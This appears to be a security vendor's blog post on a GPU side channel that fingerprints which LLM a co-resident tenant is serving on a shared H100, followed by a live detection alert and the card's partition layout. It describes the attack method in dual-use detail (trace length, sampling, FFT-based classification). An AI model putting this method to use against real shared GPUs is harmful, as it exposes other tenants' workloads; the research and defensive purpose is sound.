We served five open-weight models in the co-resident instance (`deepseek-r1:8b`, `llama3.1:8b`, `gpt-oss:20b`, `glm4:9b` and `qwen3:32b`) behind one runtime, one fixed prompt, one fixed output length, and collected the attacker's latency trace during generation, sampling at approximately 0.186 ms. For four of the five, what comes through is the victim's **per-token decode cadence**, as a sharp spectral peak:
| Victim model | Trace period | Peak strength | Implied per-token | Measured throughput |
| --------------- | --------------- | ------------- | ----------------- | ------------------- |
| gpt-oss:20b | 33.0 samples | 29x | 6.1 ms | 153 tok/s |
| glm4:9b | 34.9 samples | 31x | 6.5 ms | 145 tok/s |
| llama3.1:8b | 36.6 samples | 18x | 6.8 ms | 137 tok/s |
| deepseek-r1:8b | 39.0 samples | 30x | 7.3 ms | 129 tok/s |
| qwen3:32b | no stable peak | 4.5x | 24.7 ms expected | 40 tok/s |
For the four that peak, the ordering and the magnitudes match the independently measured token rates. The channel is leaking how often the neighbor completes a decode step, and each model's step has its own period. Note that the implied decode step is consistently faster than the reciprocal of measured throughput, 6.1 ms implying 164 tok/s against 153 measured, and the same 6% to 7% gap appears in every row. That is what you expect when measured throughput is end-to-end and includes prefill, while the spectral period is the steady-state decode step alone.

_Class-averaged periodograms for the five victim models. Note the lack of peak for `qwen3:32b`._
`qwen3:32b` is an instructive exception, explained by the paper's mechanism though their largest model was around 3B, too small to hit it. Its decode step should show up at a predictable place in the trace. Yet, it's not there, at any stable strength between runs. That's because a decode signal is driven by how often the neighbor launches work, not how much: a 32B model spends longer on each step, spaces its launches further apart, and drives the channel more weakly as a result. Its decode cadence is not recovered. That said, the Qwen model was still identified correctly 19 times out of 20 below, so the classifier is finding something other than a clean rhythm.
Trained on one collection session and tested on a completely separate session (serving stack restarted, weights reloaded, allocator and probe processes fresh), a 1-D CNN identified the victim model from **0.558 seconds** of trace, or 3,000 samples, at **97.0%** accuracy (97 of 100, macro-F1 0.970, chance 20.0%).

_Cross-session confusion matrix. 97 of 100 held-out traces attributed to the correct victim model. The three errors are two `gpt-oss:20b` traces read as `llama3.1:8b`, and one `qwen3:32b` read the same way._
Our training and validation happened in different sessions. We collected reference traces, shut everything down, restarted the serving stack and reloaded the weights, then attacked the fresh deployment cold. That is the version that matters operationally: attackers can build their reference set offline, at leisure, on their own hardware, and then need half a second of observation to recognise yours.
In fact, a **neural network isn't even required.** A logistic regression on the FFT of the same trace reaches the same 97.0% on the same held-out split. An attacker just needs an idle slice, half a second of observation, and a Fourier transform.
Two controls showcase the model identification goes beyond a throughput readout. `glm4:9b` and `gpt-oss:20b` run 5.5% apart (145 against 153 tok/s), and are separated **40 out of 40**. The same model at two quantizations, `llama3.1:8b` in Q4 against Q8, also separates 40 out of 40. The channel carries more than how fast the neighbour is going, and a fingerprint is specific enough to notice a requantization.
Before you reach for the obvious mitigation: pacing every model to a common token rate does not close this. qwen3:32b has no recoverable cadence and is identified anyway; two models 5.5% apart separate perfectly. Whatever the classifier keys on survives the rhythm being taken away.
## What We Caught, Live
We then ran the attack again, this time with a Stealthium agent on a victim H100 node, MIG enabled, with the agent streaming kernel telemetry to the Stealthium detection server, and the receiver probe running in the attacker's.
You might expect nothing to be noted, given nothing about the attack unfolding adjacent to a victim environment would look hostile to a conventional sensor. After all, this side channel attack opens no socket, reads no credential, spawns no shell, and touches no other process.
Stealthium alerted **High**, on behavior, with no payload signature:
> Process PID=100216 (primitive1_ptx) relaunched a single kernel "test(cuda::\_\_4::atomic\\*, int, unsigned int)" 3173 times while holding a negligible device working set (14344 bytes) and moving only 1172 bytes to/from the host. Carrying data by modulating GPU contention this way is a covert channel: it leaves over GPU timing, not the network, so a packet monitor sees nothing. The process is not on the approved GPU workload list.

_The alert detail panel. The verdict names the kernel, the relaunch count, the working set and the host traffic; the timeline underneath ties the probe process to the GPU event that flagged it._
Here, the kernel's name betrays itself, by declaring the device-scope memory type this attack depends on. While that's satisfying to read on an alert, it's not something we recommend you rely on. An attacker can build the same probe by another route that leaves no such trace in the name, so any detection keyed to the symbol has a shelf life.
The behavioral half of the verdict is what generalizes: one kernel relaunched 3,173 times, a 14 KB working set, 1 KB of host traffic. Reads and writes constantly, commits nothing, moves nothing. That is the pattern of a latency meter, not a computation.
To place that process among its neighbors, Stealthium reports the card's MIG layout extensively as first-class telemetry:
```json
{
"type": "AcceleratorMigTopology",
"data": {
"pci_info": "0000:db:00.0",
"mode_enabled": true,
"instances": [
{
"index": 0,
"uuid": "MIG-e9e55a71-5a2d-54c1-98b3-b6ba95ba4f87",
"profile_name": "NVIDIA H100 80GB HBM3 MIG 3g.40gb",
"multiprocessor_count": 60,
"gpu_instance_slice_count": 4,
"memory_size_mb": 40448
},
{
"index": 1,
"uuid": "MIG-61e420a5-c441-5636-8cdd-fcb9a2567dee",
"profile_name": "NVIDIA H100 80GB HBM3 MIG 1g.10gb",
"multiprocessor_count": 16,
"gpu_instance_slice_count": 1,
"memory_size_mb": 9984
}
]
}
}
```
_MIG topology as collected by Stealthium._
Attached to an alert, that topology list answers the operator's next question after identifying the attack: "who was next to me?".

_The GPU panel on the alert, showcasing the precondition that enabled the attack: two tenants on one card. It details both co-resident instances with profile, SM count, framebuffer 